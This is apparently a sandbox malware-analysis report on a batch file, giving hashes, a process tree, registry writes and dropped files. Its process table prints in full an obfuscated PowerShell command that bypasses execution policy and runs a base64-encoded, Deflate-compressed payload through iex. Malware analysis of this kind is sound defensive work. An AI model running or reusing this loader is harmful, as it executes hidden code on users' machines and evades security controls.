| File name: | test.bat |
| Full analysis: | https://app.any.run/tasks/f1514b12-e2bc-44b8-b142-c0031bec0706 |
| Verdict: | Malicious activity |
| Analysis date: | January 22, 2019, 21:08:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | F59B9439D1F081C832B2C5F186581598 |
| SHA1: | 908DF7313C54FBCC23EE62440F9B9510F006893A |
| SHA256: | 02C1A19B72640CA3F1B63F504FC2309F7FA3198230757D93A045C313B7512491 |
| SSDEEP: | 48:SkQsYp81XXHB4Rakai+e/b4ycOCLYUUsZEWvd1dJy/z9qFL+yl6bxhe/+Lcz8oFz:SkZ1X3uLaiF4HPnUsG+d1dJrCbxsn8oV |
MALICIOUS

Executes PowerShell scripts
- cmd.exe (PID: 2988)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3792)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
32
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2988 | cmd /c ""C:\Users\admin\AppData\Local\Temp\test.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||


| 3792 | powershell.exe -NoE -NoP -NonI -ExecutionPolicy Bypass -C "sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('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'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd() | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
236
Read events
181
Write events
55
Delete events
0
Modification events
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QFH3XHSM8FHKLPOVVM3Y.temp | — | |
MD5:— | SHA256:— | |||
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF246bbb.TMP | binary | |
MD5:— | SHA256:— | |||
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report